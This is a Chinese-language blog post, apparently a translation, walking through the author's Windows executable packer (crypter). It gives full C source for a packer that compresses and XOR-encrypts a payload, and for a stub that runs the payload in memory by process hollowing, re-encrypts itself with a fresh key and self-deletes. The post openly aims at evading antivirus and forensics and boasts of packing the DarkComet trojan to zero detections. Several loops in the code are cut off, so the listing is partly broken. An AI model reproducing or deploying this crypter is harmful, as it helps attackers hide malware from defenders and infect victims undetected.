在本文,我们将以一个可执行文件的压缩过程为例,详细讲解我在过去的两天之中时如何对它进行加壳的。就像是Crypters一样,我认为这一过程仿佛是地下社团开展的某种暗黑艺术。尽管目前,存在着很多可以公开的加壳器(Packer,例如UPX、Themida等),但我还没有看到过有讲解如何编写它们的文章。正巧,我前几天阅读了Gunther写的《C83中如何写一个简单的可执行文件加壳器》,受这篇文章的启发,我开始进一步研究这个神秘的话题。通过阅读这篇文章,我希望大家能够至少对这些主流加壳工具的功能有所理解。
要阅读本文,可能需要大量的Windows编程知识,需要读者具有以下基础:
1. 熟练使用C/C++;
2. 了解WinAPI及其官方文档;
3. 具备基本的密码学知识;
4. 具有文件压缩的相关知识;
5. 了解PE文件结构。
所谓加壳器,是利用其特殊优势,借助压缩以混淆数据等方式,防止诸如反汇编之类的逆向工程的一种工具。由于其具有数据混淆的特性,所以恶意软件开发者会利用它,将恶意代码隐藏在可执行文件之中,逃避反病毒软件的检测。这种行为就像是对混淆后的数据进行了一次加密。同时,在进一步进行压缩的过程中,加壳器还可以利用一些加密方法,来提供双层混淆。让我们首先来看看某个可执行文件的压缩过程,我们会以直观的方式来展现:
加壳器负责压缩(和加密)Payload。

壳(Stub)是可执行文件的一部分,其作用在于提取(解密、解压缩)Payload,以供执行。

加壳器需要压缩并加密Payload,然后将其添加到壳中。下面展示了一个可行的加壳器设计方案。
加壳器的伪代码(算法描述语言)如下:
第一步:将Payload文件读入缓冲区;
第二步:使用指向缓冲区的指针及其原大小来更新结构;
第三步:压缩Payload缓冲区;
第四步:加密缓冲区;
第五步:创建壳(Stub)输出文件;
第六步:通过添加Payload缓冲区来更新壳。
以下是该方案对应的具体代码:
#include
#include
#include
#include
#include
#include "resource.h"
#define WIN32_LEAN_AND_MEAN
#define DEBUG
#define DEBUG_TITLE "STUB - DEBUG MESSAGE"
#define BUFFER_RSRC_ID 10
#define FILE_SIZE_RSRC_ID 20
#define KEY_RSRC_ID 30
#define KEY_LEN 64
typedef struct _FileStruct {
PBYTE pBuffer;
DWORD dwBufSize;
DWORD dwFileSize;
PBYTE pKey;
} FileStruct, *pFileStruct;
VOID Debug(LPCSTR fmt, ...) {
#ifdef DEBUG
va_list args;
va_start(args, fmt);
vprintf(fmt, args);
va_end(args);
#endif
}
FileStruct *LoadFile(LPCSTR szFileName) {
Debug("Loading %s...n", szFileName);
Debug("Initializing struct...n");
FileStruct *fs = (FileStruct *)malloc(sizeof(*fs));
if (fs == NULL) {
Debug("Create %s file structure error: %lun", szFileName, GetLastError());
return NULL;
}
Debug("Initializing file...n");
// get file handle to file
HANDLE hFile = CreateFile(szFileName, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFile == INVALID_HANDLE_VALUE) {
Debug("Create file error: %lun", GetLastError());
free(fs);
return NULL;
}
// get file size
Debug("Retrieving file size...n");
fs->dwFileSize = GetFileSize(hFile, NULL);
if (fs->dwFileSize == INVALID_FILE_SIZE) {
Debug("Get file size error: %lun", GetLastError());
CloseHandle(hFile);
free(fs);
return NULL;
}
fs->dwBufSize = fs->dwFileSize;
// create heap buffer to hold file contents
fs->pBuffer = (PBYTE)malloc(fs->dwFileSize);
if (fs->pBuffer == NULL) {
Debug("Create buffer error: %lun", GetLastError());
CloseHandle(hFile);
free(fs);
return NULL;
}
// read file contents
Debug("Reading file contents...n");
DWORD dwRead = 0;
if (ReadFile(hFile, fs->pBuffer, fs->dwFileSize, &dwRead, NULL) == FALSE) {
Debug("Read file error: %lun", GetLastError());
CloseHandle(hFile);
free(fs);
return NULL;
}
Debug("Read 0x%08x bytesnn", dwRead);
// clean up
CloseHandle(hFile);
return fs;
}
BOOL UpdateStub(LPCSTR szFileName, FileStruct *fs) {
// start updating stub's resources
HANDLE hUpdate = BeginUpdateResource(szFileName, FALSE);
// add file as a resource to stub
if (UpdateResource(hUpdate, RT_RCDATA, MAKEINTRESOURCE(BUFFER_RSRC_ID), MAKELANGID(LANG_NEUTRAL, SUBLANG_NEUTRAL), fs->pBuffer, fs->dwBufSize) == FALSE) {
Debug("Update resource error: %lun", GetLastError());
return FALSE;
}
// add file size as a resource to stub
if (UpdateResource(hUpdate, RT_RCDATA, MAKEINTRESOURCE(FILE_SIZE_RSRC_ID), MAKELANGID(LANG_NEUTRAL, SUBLANG_NEUTRAL), (PVOID)&fs->dwFileSize, sizeof(DWORD)) == FALSE) {
Debug("Update resource error: %lun", GetLastError());
return FALSE;
}
// add decryption key as a resource
if (UpdateResource(hUpdate, RT_RCDATA, MAKEINTRESOURCE(KEY_RSRC_ID), MAKELANGID(LANG_NEUTRAL, SUBLANG_NEUTRAL), fs->pKey, KEY_LEN) == FALSE) {
Debug("Update resource error: %lun", GetLastError());
return FALSE;
}
EndUpdateResource(hUpdate, FALSE);
return TRUE;
}
BOOL BuildStub(LPCSTR szFileName, FileStruct *fs) {
Debug("Building stub: %s...n", szFileName);
// get stub program as a resource
HRSRC hRsrc = FindResource(NULL, MAKEINTRESOURCE(1), "STUB");
if (hRsrc == NULL) {
Debug("Find stub resource error: %lun", GetLastError());
return FALSE;
}
DWORD dwSize = SizeofResource(NULL, hRsrc);
HGLOBAL hGlobal = LoadResource(NULL, hRsrc);
if (hGlobal == NULL) {
Debug("Load stub resource error: %lun", GetLastError());
return FALSE;
}
// get stub's file content
PBYTE pBuffer = (PBYTE)LockResource(hGlobal);
if (pBuffer == NULL) {
Debug("Lock stub resource error: %lun", GetLastError());
return FALSE;
}
// create output file
Debug("Creating stub...n");
HANDLE hFile = CreateFile(szFileName, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFile == INVALID_HANDLE_VALUE) {
Debug("Create stub error: %lun", GetLastError());
free(pBuffer);
return FALSE;
}
// write stub content to output file
Debug("Writing payload to stub...n");
DWORD dwWritten = 0;
if (WriteFile(hFile, pBuffer, dwSize, &dwWritten, NULL) == FALSE) {
Debug("Write payload to stub error: %lun", GetLastError());
CloseHandle(hFile);
free(pBuffer);
return FALSE;
}
Debug("Wrote 0x%08x bytesnn");
CloseHandle(hFile);
// add payload to stub
Debug("Updating stub with payload...n");
if (UpdateStub(szFileName, fs) == FALSE)
return FALSE;
return TRUE;
}
BOOL GenerateKey(FileStruct *fs) {
fs->pKey = (PBYTE)malloc(KEY_LEN);
if (fs->pKey == NULL) return FALSE;
// initialize crypto service provider
HCRYPTPROV hProv = NULL;
if (CryptAcquireContext(&hProv, NULL, NULL, PROV_RSA_FULL, 0) == FALSE) {
Debug("Crypt aquire context error: %lun", GetLastError());
free(fs->pKey);
return FALSE;
}
// generate secure bytes
Debug("Generating cryptographically secure bytes...n");
if (CryptGenRandom(hProv, KEY_LEN, fs->pKey) == FALSE) {
Debug("Generate random key error: %lun", GetLastError());
free(fs->pKey);
return FALSE;
}
Debug("Using key: ");
for (int i = 0; i
Debug("n");
// clean up
CryptReleaseContext(hProv, 0);
return TRUE;
}
// XOR
BOOL EncryptPayload(FileStruct *fs) {
Debug("EncryptPayloading payload...n");
Debug("Generating key...n");
if (GenerateKey(fs) == FALSE) return FALSE;
for (DWORD i = 0; i
fs->pBuffer[i] ^= fs->pKey[i % KEY_LEN];
Debug("EncryptPayloadion routine completen");
return TRUE;
}
BOOL CompressPayload(FileStruct *fs) {
Debug("Compressing payload...n");
PBYTE pCompressedBuffer = (PBYTE)malloc(fs->dwBufSize);
ULONG ulCompressedBufSize = compressBound((ULONG)fs->dwBufSize);
compress(pCompressedBuffer, &ulCompressedBufSize, fs->pBuffer, fs->dwBufSize);
fs->pBuffer = pCompressedBuffer;
fs->dwBufSize = ulCompressedBufSize;
Debug("Compression routine completen");
return TRUE;
}
int main(int argc, char *argv[]) {
printf("Copyright (C) 2016 93aef0ce4dd141ece6f5nn");
if (argc <3) {
Debug("Usage: %s [INPUT FILE] [OUTPUT FILE]n", argv[0]);
return 1;
}
FileStruct *fs = LoadFile(argv[1]);
if (fs == NULL) return 1;
Debug("Applying obfuscation...n");
if (CompressPayload(fs) == FALSE) {
free(fs);
return 1;
}
if (EncryptPayload(fs) == FALSE) {
free(fs);
return 1;
}
Debug("n");
if (BuildStub(argv[2], fs) == FALSE) {
free(fs->pKey);
free(fs);
return 1;
}
// clean up
free(fs->pKey);
free(fs);
Debug("nDonen");
return 0;
}
其中,CompressPayload函数使用了zLib第三方压缩库,以在Payload缓冲区上进行压缩操作。
EncryptPayload函数则简单地使用了XOR的加密方式作为示例。在实际应用中,大家完全可以使用RC4或者AES之类的加密方式来替代XOR。该函数中还有一个GenerateKey函数,在每次程序执行时,它都会借助WinAPI的密码库(Cryptography Library),通过使用CSPRNG,来生成唯一的32位长度密钥。
BuildStub函数负责在壳中创建并添加资源。这些资源时存储在_FileStruct文件结构中的信息,是在壳本身的例程中所必须的。这些资源将会在壳代码被覆盖之后直观地展示出来。
壳的作用在于提取并执行Payload。我们需要注意的是,壳所执行的,是加壳器所执行的反向操作。下面是一个可行的设计方案。
壳的伪代码如下:
第一步:提取资源;
第二步:解密Payload缓冲区;
第三步:解压缩缓冲区;
第四步:放置Payload;
第五步:执行Payload。
以下是该方案对应的具体代码:
#include
#include
#include
#include
#include
#include
#define WIN32_LEAN_AND_MEAN
#define DEBUG
#define DEBUG_TITLE "STUB - DEBUG MESSAGE"
#define BUFFER_RSRC_ID 10
#define FILE_SIZE_RSRC_ID 20
#define KEY_RSRC_ID 30
#define KEY_LEN 64
typedef VOID(*PZUVOS)(HANDLE, PVOID);
typedef struct _FileStruct {
PBYTE pBuffer;
DWORD dwBufSize;
DWORD dwFileSize;
PBYTE pKey;
} FileStruct, *pFileStruct;
VOID Debug(LPCSTR fmt, ...) {
#ifdef DEBUG
CHAR szDebugBuf[BUFSIZ];
va_list args;
va_start(args, fmt);
vsprintf(szDebugBuf, fmt, args);
MessageBox(NULL, szDebugBuf, DEBUG_TITLE, MB_OK);
va_end(args);
#endif
}
FileStruct *ExtractPayload(VOID) {
FileStruct *fs = (FileStruct *)malloc(sizeof(*fs));
if (fs == NULL) return NULL;
// get file buffer
// get size of resource
HRSRC hRsrc = FindResource(NULL, MAKEINTRESOURCE(BUFFER_RSRC_ID), RT_RCDATA);
if (hRsrc == NULL) {
Debug("Find buffer resource error: %lun", GetLastError());
free(fs);
return NULL;
}
fs->dwBufSize = SizeofResource(NULL, hRsrc);
// get pointer to resource buffer
HGLOBAL hGlobal = LoadResource(NULL, hRsrc);
if (hGlobal == NULL) {
Debug("Load buffer resource error: %lun", GetLastError());
free(fs);
return NULL;
}
fs->pBuffer = (PBYTE)LockResource(hGlobal);
if (fs->pBuffer == NULL) {
Debug("Lock buffer resource error: %lun", GetLastError());
free(fs);
return NULL;
}
// get actual file size resource
hRsrc = FindResource(NULL, MAKEINTRESOURCE(FILE_SIZE_RSRC_ID), RT_RCDATA);
if (hRsrc == NULL) {
Debug("Find file size error: %lun", GetLastError());
free(fs);
return NULL;
}
// get file size value
hGlobal = LoadResource(NULL, hRsrc);
if (hGlobal == NULL) {
Debug("Load buffer resource error: %lun", GetLastError());
free(fs);
return NULL;
}
fs->dwFileSize = *(LPDWORD)LockResource(hGlobal);
// get decryption key
hRsrc = FindResource(NULL, MAKEINTRESOURCE(KEY_RSRC_ID), RT_RCDATA);
if (hRsrc == NULL) {
Debug("Find key resource error: %lun", GetLastError());
free(fs);
return NULL;
}
// get pointer to key buffer
hGlobal = LoadResource(NULL, hRsrc);
if (hGlobal == NULL) {
Debug("Load key resource error: %lun", GetLastError());
free(fs);
return NULL;
}
fs->pKey = (PBYTE)LockResource(hGlobal);
if (fs->pKey == NULL) {
Debug("Lock buffer resource error: %lun", GetLastError());
free(fs);
return NULL;
}
return fs;
}
BOOL UpdateResources(FileStruct *fs, LPCSTR szFileName) {
HANDLE hUpdate = BeginUpdateResource(szFileName, FALSE);
// add file as a resource to stub
if (UpdateResource(hUpdate, RT_RCDATA, MAKEINTRESOURCE(BUFFER_RSRC_ID), MAKELANGID(LANG_NEUTRAL, SUBLANG_NEUTRAL), fs->pBuffer, fs->dwBufSize) == FALSE) {
Debug("Update resource error: %lun", GetLastError());
return FALSE;
}
// add decryption key as a resource
if (UpdateResource(hUpdate, RT_RCDATA, MAKEINTRESOURCE(KEY_RSRC_ID), MAKELANGID(LANG_NEUTRAL, SUBLANG_NEUTRAL), fs->pKey, KEY_LEN) == FALSE) {
Debug("Update resource error: %lun", GetLastError());
return FALSE;
}
if (EndUpdateResource(hUpdate, FALSE) == FALSE) {
Debug("End update resource error: %lun", GetLastError());
}
return TRUE;
}
BOOL GenerateKey(FileStruct *fs) {
fs->pKey = (PBYTE)malloc(KEY_LEN);
if (fs->pKey == NULL) return FALSE;
// initialize crypto service provider
HCRYPTPROV hProv = NULL;
if (CryptAcquireContext(&hProv, NULL, NULL, PROV_RSA_FULL, 0) == FALSE) {
Debug("Crypt aquire context error: %lun", GetLastError());
free(fs->pKey);
return FALSE;
}
// generate secure bytes
//Debug("Generating cryptographically secure bytes...n");
if (CryptGenRandom(hProv, KEY_LEN, fs->pKey) == FALSE) {
Debug("Generate random key error: %lun", GetLastError());
free(fs->pKey);
return FALSE;
}
/*
Debug("Using key: ");
for (int i = 0; i
Debug("n");
*/
// clean up
CryptReleaseContext(hProv, 0);
return TRUE;
}
// XOR
BOOL DecryptPayload(FileStruct *fs) {
PBYTE pDecryptPayloadedBuffer = (PBYTE)malloc(fs->dwBufSize);
if (pDecryptPayloadedBuffer == NULL) return FALSE;
for (DWORD i = 0; i
pDecryptPayloadedBuffer[i] = fs->pBuffer[i] ^ fs->pKey[i % KEY_LEN];
fs->pBuffer = pDecryptPayloadedBuffer;
return TRUE;
}
// XOR
BOOL Encrypt(FileStruct *fs) {
return DecryptPayload(fs);
}
BOOL DecompressPayload(FileStruct *fs) {
PBYTE pDecompressedBuffer = (PBYTE)malloc(fs->dwFileSize);
ULONG ulDecompressedBufSize;
uncompress(pDecompressedBuffer, &ulDecompressedBufSize, fs->pBuffer, fs->dwFileSize);
fs->pBuffer = pDecompressedBuffer;
fs->dwBufSize = ulDecompressedBufSize;
return TRUE;
}
VOID DropAndExecutePayload(FileStruct *fs, LPCSTR szFileName) {
DWORD dwWritten;
HANDLE hFile = CreateFile(szFileName, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
WriteFile(hFile, fs->pBuffer, fs->dwFileSize, &dwWritten, NULL);
CloseHandle(hFile);
ShellExecute(NULL, NULL, szFileName, NULL, NULL, SW_NORMAL);
}
BOOL MemoryExecutePayload(FileStruct *fs) {
// PE headers
PIMAGE_DOS_HEADER pidh;
PIMAGE_NT_HEADERS pinh;
PIMAGE_SECTION_HEADER pish;
// process info
STARTUPINFO si;
PROCESS_INFORMATION pi;
// pointer to virtually allocated memory
LPVOID lpAddress = NULL;
// context of suspended thread for setting address of entry point
CONTEXT context;
// need function pointer for ZwUnmapViewOfSection from ntdll.dll
PZUVOS pZwUnmapViewOfSection = NULL;
// get file name
CHAR szFileName[MAX_PATH];
GetModuleFileName(NULL, szFileName, MAX_PATH);
// first extract header info
// check if valid DOS header
pidh = (PIMAGE_DOS_HEADER)fs->pBuffer;
if (pidh->e_magic != IMAGE_DOS_SIGNATURE) {
Debug("DOS signature error");
return FALSE;
}
// check if valid pe file
pinh = (PIMAGE_NT_HEADERS)((DWORD)fs->pBuffer + pidh->e_lfanew);
if (pinh->Signature != IMAGE_NT_SIGNATURE) {
Debug("PE signature error");
return FALSE;
}
// first create process as suspended
memset(&si, 0, sizeof(si));
memset(&pi, 0, sizeof(pi));
si.cb = sizeof(si);
if (CreateProcess(szFileName, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi) == FALSE) {
Debug("Create process error %lun", GetLastError());
return FALSE;
}
context.COntextFlags= CONTEXT_FULL;
if (GetThreadContext(pi.hThread, &context) == FALSE) {
Debug("Get thread context");
}
// unmap memory space for our process
pZwUnmapViewOfSection = (PZUVOS)GetProcAddress(GetModuleHandle("ntdll.dll"), "ZwUnmapViewOfSection");
pZwUnmapViewOfSection(pi.hProcess, (PVOID)pinh->OptionalHeader.ImageBase);
// allocate virtual space for process
lpAddress = VirtualAllocEx(pi.hProcess, (PVOID)pinh->OptionalHeader.ImageBase, pinh->OptionalHeader.SizeOfImage, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (lpAddress == NULL) {
Debug("Virtual alloc error: %lun", GetLastError());
return FALSE;
}
// write headers into memory
if (WriteProcessMemory(pi.hProcess, (PVOID)pinh->OptionalHeader.ImageBase, fs->pBuffer, pinh->OptionalHeader.SizeOfHeaders, NULL) == FALSE) {
Debug ("Write headers error: %lun", GetLastError());
return FALSE;
}
// write each section into memory
for (int i = 0; i
// calculate section header of each section
pish = (PIMAGE_SECTION_HEADER)((DWORD)fs->pBuffer + pidh->e_lfanew + sizeof (IMAGE_NT_HEADERS) + sizeof (IMAGE_SECTION_HEADER) * i);
// write section data into memory
WriteProcessMemory(pi.hProcess, (PVOID)(pinh->OptionalHeader.ImageBase + pish->VirtualAddress), (LPVOID)((DWORD)fs->pBuffer + pish->PointerToRawData), pish->SizeOfRawData, NULL);
}
// set starting address at virtual address: address of entry point
context.Eax = pinh->OptionalHeader.ImageBase + pinh->OptionalHeader.AddressOfEntryPoint;
if (SetThreadContext(pi.hThread, &context) == FALSE) {
Debug("Set thread context error: %lun", GetLastError());
return FALSE;
}
// resume our suspended processes
if (ResumeThread(pi.hThread) == -1) {
Debug("Resume thread error: %lun", GetLastError());
return FALSE;
}
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
return TRUE;
}
/*
VOID RunFromMemory(FileStruct *fs) {
Debug("%p", fs->pBuffer);
HMEMORYMODULE hModule = MemoryLoadLibrary(fs->pBuffer, fs->dwFileSize);
if (hModule == NULL) {
Debug("Memory load library error: %lun", GetLastError());
return;
}
int nSuccess = MemoryCallEntryPoint(hModule);
if (nSuccess <0) {
Debug("Memory call entry point error: %dn", nSuccess);
}
MemoryFreeLibrary(hModule);
}
*/
VOID SelfDelete(LPCSTR szFileName) {
PROCESS_INFORMATION pi = { 0 };
STARTUPINFO si = { 0 };
si.cb = sizeof(si);
//CreateFile("old.exe", 0, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_FLAG_DELETE_ON_CLOSE, NULL);
CHAR szCmdLine[MAX_PATH];
sprintf(szCmdLine, "%s delete", szFileName);
if (CreateProcess(NULL, szCmdLine, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi) == FALSE) {
Debug("Create process error: %lun", GetLastError());
}
}
BOOL PolymorphPayload(LPCSTR szFileName) {
MoveFile(szFileName, "old.exe");
CopyFile("old.exe", szFileName, FALSE);
// re-extract resources
FileStruct *fs = ExtractPayload();
if (fs == NULL) return FALSE;
// decrypt buffer
if (DecryptPayload(fs) == FALSE) {
Debug("DecryptPayload buffer error: %lun", GetLastError());
free(fs);
return FALSE;
}
// generate new key
if (GenerateKey(fs) == FALSE) {
Debug("Generate key error: %lun", GetLastError());
free(fs);
return FALSE;
}
// encrypt with new key
if (Encrypt(fs) == FALSE) {
Debug("Encrypt buffer error: %lun", GetLastError());
free(fs->pKey);
return FALSE;
}
// update resources
if (UpdateResources(fs, szFileName) == FALSE) {
free(fs->pKey);
free(fs);
return FALSE;
}
SelfDelete(szFileName);
free(fs->pKey);
free(fs);
return TRUE;
}
int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd) {
if (strstr(GetCommandLine(), "delete") != NULL) {
while (DeleteFile("old.exe") == FALSE);
} else {
FileStruct *fs = ExtractPayload();
if (fs == NULL) {
Debug("Extract file error: %lun", GetLastError());
return 1;
}
if (DecryptPayload(fs) == TRUE) {
if (DecompressPayload(fs) == TRUE)
//DropAndExecutePayload(fs, "test.exe");
MemoryExecutePayload(fs);
}
free(fs->pBuffer);
free(fs);
CHAR szFileName[MAX_PATH];
GetModuleFileName(NULL, szFileName, MAX_PATH);
PolymorphPayload(szFileName);
}
return 0;
}
壳的原理非常简单,就是执行加壳器的反向操作。当它将必要信息从资源中提取到结构之中后,首先会进行解密,随后通过使用DecryptPayload和DecompressPayload函数来解压缩缓冲区,以实现对Payload进行反混淆。在成功进行反混淆操作后,壳会将可执行文件放在同一个目录中,并执行该文件。在这里,我们如果使用RunPE或者Dynamic Forking的方法,就可以消除磁盘活动记录,以阻止恶意软件被取证。
以下是针对文件中的资源,进行的一个简要文件分析:

其中箭头所指的就是资源段(.rsrc),其中的内容就是添加到二进制文件中的资源。左边红色方框中的标签,代表着PE文件中存在的不同资源。目前,PEView可以显示资源ID为000A的RCDATA(原始数据),从上面的代码中我们可以看出,它其实是混淆后的Payload。
这是XOR加密方式的32字节密钥。

下面是一个使用putty.exe作为Payload的简单演示。
首先,启动加壳器,创建壳,并且对Payload进行混淆。

目前,putty.exe的大小是512KB,其中的壳大小为318KB。现在,我们就可以启动生成的壳。

如上图所示,它产生了反混淆后的Payload——test.exe并执行。
后来,我增加了直接从内存中执行有包装的Payload的功能。具体而言,我将RunPE中的方法添加到了我的加壳器之中,并且使用MinGW编译,结果证明它可以完美地运行。下面是Dark Comet远控木马加壳后扫描的结果。
Majyx检测平台(0/35):

NoDistribute检测平台(0/35):

同时,我还增加了对于Polymorph方式包装Payload的支持。概括来说,就是用一个新的密钥来重新加密压缩的Payload。
在我的研究过程中,遇到的唯一一个困难就是如何去理解资源管理(Resource Management)。除此之外,涉及到的内容都相对简单。我已经将涉及到的文件上传至我的GitHub中,其中包括一个已经编译好的32位可执行文件,供大家参考。
最后,感谢大家的阅读。

 京公网安备 11010802041100号 | 京ICP备19059560号-4 | PHP1.CN 第一PHP社区 版权所有
京公网安备 11010802041100号 | 京ICP备19059560号-4 | PHP1.CN 第一PHP社区 版权所有